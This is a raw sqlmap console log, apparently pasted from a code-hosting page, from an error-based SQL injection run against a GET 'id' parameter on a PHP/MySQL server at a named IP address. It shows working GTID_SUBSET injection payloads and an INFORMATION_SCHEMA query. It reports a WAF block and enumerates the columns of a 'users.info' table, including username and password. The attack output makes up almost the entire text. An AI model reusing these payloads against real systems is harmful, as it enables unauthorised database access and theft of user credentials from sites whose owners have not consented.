 [17:58:38] [DEBUG] declared web page charset 'utf-8'
[17:58:38] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x717a706a71,(SELECT (ELT(2750=2750,1))),0x7162786a71),2750)
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
---
[17:58:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 5.6.40, Apache 2.4.25
back-end DBMS: MySQL >= 5.6
[17:58:38] [INFO] fetching columns for table 'info' in database 'users'
[17:58:38] [PAYLOAD] 1 AND GTID_SUBSET(CONCAT(0x717a706a71,(SELECT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0
ND table_schema=0x7573657273),0x7162786a71),4078)
[17:58:38] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:58:38] [WARNING] the SQL query provided does not return any output
[17:58:38] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:58:38] [WARNING] unable to retrieve column names for table 'info' in database 'users'
Database: users
Table: info
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[17:58:38] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[17:58:38] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[17:58:38] [INFO] fetched data logged to text files under '/home/ephemerally/.local/share/sqlmap/output/162.14.110.241'
[*] ending @ 17:58:38 /2022-12-04/